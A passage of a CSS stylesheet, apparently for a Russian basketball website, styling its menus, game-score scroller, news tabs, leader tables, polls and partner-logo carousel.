	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
}
.button-style:active{
	box-shadow: inset 0 0 20px #ba763b;
}
.reg-lost-pas-block{
	padding-left: 1px;
}

/*стили меню*/
.topmenu{
	list-style: none;
	position: relative;
	float: left;
	left: 50%;
	padding-bottom: 20px;
	width:100%;
}
.tma-lvl1{
	display: block;
	line-height: 1;
	font-size: 16px;
	padding: 10px 38px 0;
	position: relative;
	height: 29px;
	color: #fff;
	text-decoration: none;
}
.tm-lvl1{
	float: left;
	position: relative;
	right: 50%;
}
.alone-lvl{
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
}
.alone-lvl .tma-lvl3{
	background: none;
}
.first .tma-lvl1{
	border-radius: 5px 0 0 5px;
}
.last .tma-lvl1, .last .menu-background:after{
	border-radius: 0 5px 5px 0;
}
.tma-lvl1:before{
	content: "";
	background: url(/uploads/images/mainmenu-separator.png) no-repeat 100% 0 transparent;
	position: absolute;
	top: 0;
	right: -2px;
	width: 3px;
	height: 39px;
	z-index: 9;
}
.topmenu-sub2, .topmenu-sub3{
	position: absolute;
	left: -9999px;
	top: 100%;
	z-index: 50;
}
.tm-lvl1:hover .topmenu-sub2{
	left: 0;
}
.topmenu-sub2{
	padding-top: 7px;
}
.topmenu-sub2:before, .topmenu-sub3:before{
	content: "";
	position: absolute;
	top: 0;
	left: 50px;
	background: url(/uploads/images/secondary-menu-plashka.png) no-repeat 50% 0 transparent;
	width: 16px;
	height: 8px;
	z-index: 10;
}
.topmenu-sub3:before{
	left: -5px;
	top: 12px;
	background: url(/uploads/images/third-menu-plashka.png) no-repeat 0 0 transparent;
	width: 7px;
	height: 10px;
}
.tm-lvl2{
	position: relative;
}
.menu-background{
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 0 0 transparent;
}
.menu-background:after{
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	height: 39px;
	width: 10px;
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 100% 0 transparent;
}
.menu-background:hover, .tm-lvl1:hover .menu-background{
	background-position: 0 -41px;
	color: #fff;
}
.menu-background:hover:after, .tm-lvl1:hover .menu-background:after{
	background-position: 100% -41px;
}
.tma-lvl2, .tma-lvl3{
	background: url(/uploads/images/menu-separator.png) repeat-x 0 100% transparent;
	white-space: nowrap;
	color: #fff;
	text-decoration: none;
	display: block;
	padding: 8px 20px 7px 10px;
	margin: 0 10px;
}
.tma-lvl2:hover, .tma-lvl3:hover{
	text-decoration: none;
	color: #fff;
}
.tm-lvl2, .tm-lvl3{
	background: #2d2d2d;
	border-left: 1px solid #171717;
	border-right: 1px solid #171717;
}
.first-lvl2, .first-lvl3{
	border-top: 1px solid #171717;
	border-radius: 5px 5px 0 0;
}
.last-lvl2, .last-lvl3{
	border-bottom: 1px solid #171717;
	border-radius: 0 0 5px 5px;
}
.last-lvl2 .tma-lvl2{
	background: none;
}
.tm-lvl2:hover, .tm-lvl3:hover{
	background: #171717;
}
.tm-lvl2:hover .tma-lvl2, .tm-lvl3:hover .tma-lvl3{
	background: none;
}
.tm-lvl2:hover .topmenu-sub3{
	left: 100%;
	top: 0;
}


/*game block ui*/
#scroll-games{
	background: url(/uploads/images/topmenu-shadow.png) no-repeat 50% 0 transparent;
	position: relative;
}
.scroll-pane{
	overflow: auto;
	width: 99%;
	float: left;
}
.scroll-content{
	float: left;
	width: 2000px;
}
.scroll-content-item{
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	box-shadow: 0 1px 1px #fff;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	width: 190px!important;
	height: 110px;
	float: left;
	margin: 10px;
	text-align: center;
}
#scroll-games .scroll-content-item-hover{
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
	border-bottom: 1px solid #adadad;
	box-shadow: 0 1px 1px #adadad;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	background: #fdfdfd;
	background: -moz-linear-gradient(top, #fdfdfd 0%, #ffffff 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#ffffff));
	background: -webkit-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: -o-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: -ms-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: linear-gradient(to bottom, #fdfdfd 0%,#ffffff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfdfd', endColorstr='#ffffff',GradientType=0 );
}
.scroll-bar-wrap{
	clear: left;
	padding: 0 4px 0 2px;
}
.scroll-bar-wrap .ui-handle-helper-parent{
	position: relative;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}
.scroll-bar-wrap .ui-slider-handle{
	height: 11px;
	display: block;
	position: absolute;
	z-index: 2;
	cursor: pointer;
	outline: none;
	width: 100px!important;
}
.scroll-bar-wrap .ui-slider-handle .ui-icon{
	margin: -8px auto 0;
	position: relative;
	top: 50%;
	display: none;
}
.game-place-date{
	font-size: 11px;
	color: #888888;
}
.game-score{
	font-size: 25px;
	color: #393939;
	font-weight: bold;
	line-height: 35px;
}
.game-teams{
	font-size: 12px;
	color: #393939;
	font-weight: bold;
}
.game-quarters{
	font-size: 10px;
	color: #888888;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	background: url(/uploads/images/slider-scroll.png) repeat-x 50% 50% transparent;
}
.scroll-bar-wrap .ui-slider {
	background: url(/uploads/images/slider-scroll-bg.png) repeat-x 0 50% transparent;
	margin: 0 auto;
	border: 1px solid #d0d0d0;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	height: 10px;
}
#scroll-games .bx-controls-direction .bx-prev, #scroll-games .bx-controls-direction .bx-next{
	position: absolute;
	top: 50px;
	width: 20px;
	height: 40px;
	z-index: 99;
}
#scroll-games .bx-controls-direction .bx-prev{
	left: 3px;
	background: url(/uploads/left-arrow-orange.png) no-repeat 0 0 transparent;
	background-size: 80% auto;
}
#scroll-games .bx-controls-direction .bx-next{
	right: 3px;
	background: url(/uploads/right-arrow-orange.png) no-repeat 0 0 transparent;
	background-size: 80% auto;
}
#scroll-games:before, #scroll-games:after{
	content: "";
	top: 0;
	height: 131px;
	width: 50px;
	position: absolute;
	z-index: 19;
}
#scroll-games:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
#scroll-games:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}
/*end game block*/

/*team logos block*/
.teams-logo{
	margin-top: 25px;
	text-align: center;
}
.teams-logo-item{
	margin: 0 2px;
	width: 41px;
}
.teams-logo-item img{
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	filter: grayscale(100%);
	width: 41px;
}
.teams-logo-item:hover img{
	-webkit-filter: grayscale(0);
	-moz-filter: grayscale(0);
	filter: grayscale(0);
}
/*end team logos block*/

/*main slider*/
.slider-block{
	margin-top: 20px;
	overflow: hidden;
	padding-bottom: 20px;
}
.slides{
	padding: 3px;
	border: 1px solid #e2e2e2;
	position: relative;
	width: 980px;
}
#slider{
	display: none;
	height: 422px;
	overflow: hidden;
	position: relative;
	width: 980px !important;
	z-index: 2;
}
.slides .bx-wrapper{
	position: relative;
}
.slides .bx-wrapper:after{
	content: "";
	bottom: -18px;
	width: 980px;
	height: 15px;
	background: url(/uploads/images/slider-shadow.png) no-repeat 50% 100% transparent;
	left: 0;
	position: absolute;
}
.slides .bx-controls{
	display: none;
}
.slider-item{
	height: 422px;
}
.slides:before, .slides:after{
	content: "";
	top: 0;
	height: 422px;
	width: 50px;
	position: absolute;
	z-index: 9;
}

/*.slides:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
.slides:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}*/
.slider-img{
	position: relative;
	width: 980px;
}
.slider-text{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.5);
}
.slider-text h3{
	color: #fff;
	text-align: center;
	padding: 15px 0;
	display: none;
}
/*end main slider*/

/*news tab*/
.news-video-photo-block{
	float: right;
	width: 328px;
	position: relative;
	padding: 3px;
}
.nvp-tabs{
	display: table;
	border: 1px solid #e2e2e2;
	width: 100%;
	margin-bottom: 5px;
}
#news, #video, #photo{
	display: table-cell;
	padding: 8px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: bold;
	background: #171717;
	background: -moz-linear-gradient(top, #171717 0%, #171717 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#171717), color-stop(100%,#171717));
	background: -webkit-linear-gradient(top, #171717 0%,#171717 100%);
	background: -o-linear-gradient(top, #171717 0%,#171717 100%);
	background: -ms-linear-gradient(top, #171717 0%,#171717 100%);
	background: linear-gradient(to bottom, #171717 0%,#171717 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171717', endColorstr='#171717',GradientType=0 );
	text-decoration: none;
	text-align: center;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
#news:hover, #video:hover, #photo:hover, #news.selected, #video.selected, #photo.selected{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	box-shadow: inset 0 0 3px rgba(0,0,0,0.4);
}
#news{
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px 0 0 3px;
}
#photo{
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 0 3px 3px 0;
}
.info-news-block{
	border: 1px solid #ebebeb;
	overflow: hidden;
}
#video-block, #photo-block{
	display: none;
}
.news-block-content-item{
	background: url(/uploads/images/news-separator.png) repeat-x 0 100% transparent;
	padding: 0 15px;
}
.nobg{
	background: none!important;
}
.news-block-content-item h3{
	font-size: 14px;
	color: #393939;
	padding-right: 20px;
	padding-bottom: 0;
}
.news-block-content-item h3 a{
	color: #393939;
	text-decoration: none;
	display: block;
	padding: 10px 0;
}
.news-block-content-item:hover{
	background: #959595!important;
	/*background: -moz-linear-gradient(top, rgba(217,110,17,1) 0%, rgba(235,119,19,1) 100%)!important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(217,110,17,1)), color-stop(100%,rgba(235,119,19,1)))!important;
	background: -webkit-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: -o-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: -ms-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: linear-gradient(to bottom, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;*/
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#959595', endColorstr='#7f7f7f',GradientType=0 )!important;
}
.news-block-content-item:hover h3{
	/*background: url(/uploads/images/news-hover.png) no-repeat 100% 50% transparent;*/
}
.news-block-content-item:hover h3 a{
	color: #fff;
	text-decoration: none;
}
.all-news-in-block{
	display: block;
	border-top: 1px solid #c4c4c4;
	padding: 5px 15px 3px 0;
	text-align: right;
}
.partners-block{
	text-align: center;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
	padding: 10px 0 10px;
	background: url(/uploads/images/repeatbar.png) repeat-x 0 100% transparent;
}
.partners-block-item{
	margin-left: 50px;
	overflow: hidden;
	padding: 0 5px;
	margin-top: 5px;
}
.leaders-block{
	margin-bottom: 30px;
}
.leaders-table{
	box-shadow: 0 3px 2px rgba(0,0,0,0.4);
	width: 100%;
}
.leaders-block-item{
	width: 480px;
}
.leaders-block-item h3{
	text-align: center;
}
.leaders-table th{
	background: #ee7913;
	color: #fff;
}
.leaders-table th:first-child{
	border-radius: 5px 0 0 0;
}
.leaders-table th:last-child{
	border-radius: 0 5px 0 0;
}
.leaders-table tr.even{
	background: #f2eecc;
}
.leaders-table td, .leaders-table th{
	padding: 4px 2px;
}
.leaders-table td{
	padding-left: 6px;
}

.column-left{
	width: 700px;
	float: left;
}
.column-right{
	width: 270px;
	float: right;
}



#videos-channel{
	overflow: hidden;
	position: relative;
	width: 100%;
	margin-bottom: 20px;
}
#videos-channel:before, #videos-channel:after{
	content: "";
	top: 0;
	height: 256px;
	width: 50px;
	position: absolute;
	z-index: 9;
}

#videos-channel:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
#videos-channel:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}
.videos-channel-item{
	height: 101px;
	overflow: hidden;
	padding: 2px 2px;
	margin-right: 50px;
	width: 200px!important;
}
.short-block{
	margin-bottom: 1px;
}
.short-block h3{
	padding: 15px 0 10px;
}
.image-left{
	float: left;
	margin: 0 15px 15px 0;
}
.navigation{
	text-align: center;
}
.navigation a{
	text-decoration: none;
	color: #fff;
	padding: 2px 5px;
	background: #171717;
	background: -moz-linear-gradient(top, #171717 0%, #171717 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#171717), color-stop(100%,#171717));
	background: -webkit-linear-gradient(top, #171717 0%,#171717 100%);
	background: -o-linear-gradient(top, #171717 0%,#171717 100%);
	background: -ms-linear-gradient(top, #171717 0%,#171717 100%);
	background: linear-gradient(to bottom, #171717 0%,#171717 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171717', endColorstr='#171717',GradientType=0 );
	border: 1px solid #ccc;
	min-width: 20px;
}
.navigation a:hover{
	text-decoration: none;
	color: #fff;
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
}
.navigation span{
	color: #fff;
	padding: 2px 5px;
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	border: 1px solid #ccc;
	min-width: 20px;
}
.social-block{
	width: 100%;
}
.social-block td{
	width: 50%;
	vertical-align: top;
}
.social-block .h-title{
	text-align: center;
	margin-bottom: 10px;
	height: 25px;
}
.r-blocks{
	border: 1px solid #c8c8c8;
	padding: 3px;
	margin-bottom: 20px;
}
.r-blocks-title-url{
	border: 1px solid #8f8f8f;
	display: block;
	padding: 10px 0 10px 10px;
	text-decoration: none;
	color: #fff;
	text-shadow: 0 1px 1px #959595;
	background: #ff8923;
	background: -moz-linear-gradient(top, #ff8923 0%, #ec6d00 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff8923), color-stop(100%,#ec6d00));
	background: -webkit-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: -o-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: -ms-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: linear-gradient(to bottom, #ff8923 0%,#ec6d00 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 );
}
.r-blocks-title-url:hover, .r-blocks-title-url.active{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #171717 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#171717), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#171717 50%,#959595 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	box-shadow: inset 0 0 3px rgba(0,0,0,0.4);
	color: #fff;
}
.social-tabs a{
	color: #fff;
	font-weight: bold;
	text-shadow: 0 -1px 1px rgba(0,0,0,0.5);
	text-decoration: none;
	width: 26px;
	height: 23px;
	border: 1px solid #007fb3;
	background: #5cb1f4;
	background: -moz-linear-gradient(top, #5cb1f4 0%, #4297da 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5cb1f4), color-stop(100%,#4297da));
	background: -webkit-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: -o-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: -ms-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: linear-gradient(to bottom, #5cb1f4 0%,#4297da 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5cb1f4', endColorstr='#4297da',GradientType=0 );
}
.social-tabs .left-tab{
	-webkit-border-bottom-left-radius: 2px;
	-webkit-border-top-left-radius: 2px;
	-moz-border-radius-bottomleft: 2px;
	-moz-border-radius-topleft: 2px;
	border-bottom-left-radius: 2px;
	border-top-left-radius: 2px;
}
.social-tabs .right-tab{
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-topright: 2px;
	border-bottom-right-radius: 2px;
	border-top-right-radius: 2px;
}
.social-tabs a:hover{
	box-shadow: inset 0px 0px 15px rgba(255,255,255,0.5);
}
.social-tabs .selectedtab, .social-tabs .selectedtab:hover{
	box-shadow: inset 0px 5px 8px rgba(0,0,0,0.5);
}
.championship-table-basket{
	color: #393939!important;
	width: 100%!important;
}
.championship-table-basket td, .championship-table-basket th{
	padding: 2px 5px!important;
}
.championship-table-basket tr:nth-child(odd), .championship-table-basket tr:nth-child(odd)>td{
	background: #f2eecc!important;
}
.vote-r-blocks{
	border: 1px solid #8f8f8f;
	background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5));
	background: -webkit-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: -o-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: -ms-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
	margin-bottom: 20px;
}
.vote-title{
	color: #393939;
	font-weight: bold;
	font-size: 14px;
	border-bottom: 1px solid #c4c4c4;
	padding: 10px;
}
.vote-content{
	line-height: 16px;
	padding: 10px;
}
#dle-poll-list{
text-align: left;
margin-left: 150px;
}
.vote1, .vote2, .vote3, .vote4, .vote5{
background-repeat: repeat-x;
background-position: 0 0;
background-color: transparent;
display: block;
height: 11px;
text-indent: -9999px;
}
.vote1{
background-image: url(/templates/Style/dleimages/poll1.gif);
}
.vote2{
background-image: url(/templates/Style/dleimages/poll2.gif);
}
.vote3{
background-image: url(/templates/Style/dleimages/poll3.gif);
}
.vote4{
background-image: url(/templates/Style/dleimages/poll4.gif);
}
.vote5{
background-image: url(/templates/Style/dleimages/poll5.gif);
}
#partners{
	margin: 20px 0;
}
#partners-slides a {
	display: block;
}
#partners-slides .partner-item {
	float: left;
	height: 80px;
	overflow: hidden;
	padding: 0 4px;
	margin-right: 20px;
	width: 180px!important;
}
/*
#partners-slides a#meshera{
	background: transparent url(/uploads/meshera.jpg) no-repeat 0 -2px;
	margin: 0 0 0 40px;
	height: 80px;
	width: 100px;
}
#partners-slides a#meshera:hover{
	background-position: 0 -86px;
}
#partners-slides a#semerka{
	background: transparent url(/uploads/semerka.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 57px;
	width: 65px;
}
#partners-slides a#semerka:hover{
	background-position: 0 -86px;
}
#partners-slides a#streetbasket{
	background: transparent url(/uploads/streetbasket.jpg) no-repeat 0 -2px;
	height: 77px;
	margin: 0;
	width: 180px;
}
#partners-slides a#streetbasket:hover{
	background-position: 0 -83px;
}
#partners-slides a#nn{
	background: transparent url(/uploads/nn.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 67px;
	width: 45px;
}
#partners-slides a#nn:hover{
	background-position: 0 -86px;
}
#partners-slides a#vitan{
	background: transparent url(/uploads/vitan.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 27px;
	width: 125px;
}
#partners-slides a#vitan:hover{
	background-position: 0 -86px;
}	
#partners-slides a#spar{
	background: transparent url(/uploads/spar.jpg) no-repeat 0 -2px;
	height: 31px;
	margin: 24px 0 0 0;
	width: 180px;
}
#partners-slides a#spar:hover{
	background-position: 0 -37px;
}
#partners-slides a#spalding{
	background: transparent url(/uploads/spalding.jpg) no-repeat 0 -2px;
	height: 79px;
	margin: 0;
	width: 180px;
}
#partners-slides a#spalding:hover{
	background-position: 0 -85px;
}
#partners-slides a#streetplayer{
	background: transparent url(/uploads/streetplayer.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 65px;
	width: 50px;
}
#partners-slides a#streetplayer:hover{
	background-position: 0 -86px;
}
#partners-slides a#extremeland{
	background: transparent url(/uploads/extremeland.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 39px;
	width: 102px;
}
#partners-slides a#extremeland:hover, #partners-block-extremeland:hover{
	background-position: 0 -86px;
}	
#partners-slides a#nofb{
	background: transparent url(/uploads/nofb.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 46px;
	width: 87px;
}
#partners-slides a#nofb:hover{
	background-position: 0 -86px;
}
#partners-slides a#streetgorkiy{
	background: transparent url(/uploads/vk.jpg) no-repeat 0 -2px;
	height: 42px;
	margin: 19px 0 0 0;
	width: 180px;
}
#partners-slides a#streetgorkiy:hover{
	background-position: 0 -48px;
}
#partners-slides a#aone{
	background: transparent url(/uploads/aone.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 50px;
	width: 80px;
}
#partners-slides a#aone:hover{
	background-position: 0 -86px;
}
#partners-slides a#subway{
	background: transparent url(/uploads/subway.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 5px;
	width: 170px;
}
#partners-slides a#subway:hover{
	background-position: 0 -86px;
}
#partners-slides a#dorogatv{
	background: transparent url(/uploads/dorogatv.jpg) no-repeat 0 -2px;
	height: 31px;
	margin: 19px 0 0 29px;
	width: 122px;
}
#partners-slides a#dorogatv:hover{
	background-position: 0 -37px;
}
#partners-slides a#kionn{
	background: transparent url(/uploads/kionn.jpg) no-repeat 0 -2px;
	height: 70px;
	margin: 5px 0 0 0;
	width: 180px;
}
#partners-slides a#kionn:hover{
	background-position: 0 -76px;
}
#partners-slides a#rus2tv{
	background: transparent url(/uploads/russia2.jpg) no-repeat 0 -2px;
	height: 34px;
	margin: 23px 0 0 15px;
	width: 150px;
}
#partners-slides a#rus2tv:hover{
	background-position: 0 -40px;
}
#partners-slides a#slamdunk{
	background: transparent url(/uploads/slamdunk.jpg) no-repeat 0 -2px;
